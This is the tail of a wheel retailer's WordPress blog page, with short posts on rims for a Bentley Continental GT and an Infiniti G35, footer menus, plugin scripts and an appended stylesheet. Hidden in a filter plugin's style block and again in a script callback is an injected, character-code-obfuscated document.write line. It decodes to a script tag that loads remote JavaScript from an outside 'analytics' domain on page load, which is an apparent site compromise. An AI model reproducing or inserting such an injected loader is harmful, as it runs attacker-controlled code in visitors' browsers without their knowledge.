					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5898 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-bentley tag-concave tag-continental tag-gianelle tag-giovanna-2 tag-gt tag-highperformance tag-lightweight tag-luxury tag-rims tag-wheels tag-wtw-2 tag-yerevan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-wheels-for-bentley-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-wheels-for-bentley-3/" title="Lightweight Wheels for Bentley">Lightweight Wheels for Bentley</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-08-05T08:40:00-07:00" itemprop="datePublished" content="2013-08-05T08:40:00-07:00">August 5, 2013</time>
		<meta itemprop="dateModified" content="2013-08-05T08:40:00-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-bentley-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Bentley Continental GT is a 2-door grand touring vehicle showcasing Gianelle Wheels called Yerevan Lightweight featuring a machined silver paint finish. These concave rims are available in black,&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-wheels-for-bentley-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-08-05T08:40:00-07:00" itemprop="datePublished" content="2013-08-05T08:40:00-07:00">August 5, 2013</time>
		<meta itemprop="dateModified" content="2013-08-05T08:40:00-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-wheels-for-bentley-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5889 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-concave tag-g35 tag-giovanna-2 tag-highperformance tag-infiniti tag-lightweight tag-luxury tag-mecca tag-rims tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/lightweight-rims-for-infiniti-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/lightweight-rims-for-infiniti-2/" title="Lightweight Rims for Infiniti">Lightweight Rims for Infiniti</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-07-22T08:38:16-07:00" itemprop="datePublished" content="2013-07-22T08:38:16-07:00">July 22, 2013</time>
		<meta itemprop="dateModified" content="2013-07-22T08:38:16-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-rims-for-infiniti-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Infiniti G35 is a mid size luxury sedan sitting on Giovanna rims called Mecca featuring a machined black finish. These lightweight wheels are available in gold, black, machined (black &amp; silve&hellip;</p>
				<a href="https://giovannawheels.com/lightweight-rims-for-infiniti-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-07-22T08:38:16-07:00" itemprop="datePublished" content="2013-07-22T08:38:16-07:00">July 22, 2013</time>
		<meta itemprop="dateModified" content="2013-07-22T08:38:16-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/lightweight-rims-for-infiniti-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://giovannawheels.com/tag/2-piece/page/2/">2</a>
<a class="next page-numbers" href="https://giovannawheels.com/tag/2-piece/page/2/"><span>&rarr;</span></a></div>
	</nav>	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "63a9d38f-58d3-4f97-a757-4865e0800139"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
